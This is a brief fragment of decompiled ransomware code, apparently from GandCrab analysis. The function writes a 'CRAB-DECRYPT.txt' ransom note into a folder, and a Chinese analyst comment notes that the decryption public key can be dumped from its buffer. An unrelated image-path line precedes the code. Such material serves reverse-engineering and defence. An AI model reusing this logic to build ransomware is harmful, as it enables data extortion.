 BOOL __thiscall sub_100077E0(void *this)
{
void *v1; // esi
WCHAR *v2; // edi
HANDLE v3; // esi
BOOL v4; // ebx
int v5; // eax
DWORD NumberOfBytesWritten; // [esp+Ch] [ebp-4h]
v1 = this;
v2 = (WCHAR *)VirtualAlloc(0, 0x402u, 0x3000u, 0x40u);
wsprintfW(v2, L"%s\\CRAB-DECRYPT.txt", v1);
v3 = CreateFileW(v2, 0x40000000u, 0, 0, 1u, 0x80u, 0);
if ( v3 == (HANDLE)-1 )
{
v4 = GetLastError() == 183;
}
else
{
if ( lpBuffer )
{
v5 = lstrlenW(lpBuffer);
WriteFile(v3, lpBuffer, 2 * v5, &NumberOfBytesWritten, 0);// lpBuffer 从这里可以dump出解密的publickey信息
}
CloseHandle(v3);
v4 = 1;
}
VirtualFree(v2, 0, 0x8000u);
return v4;
}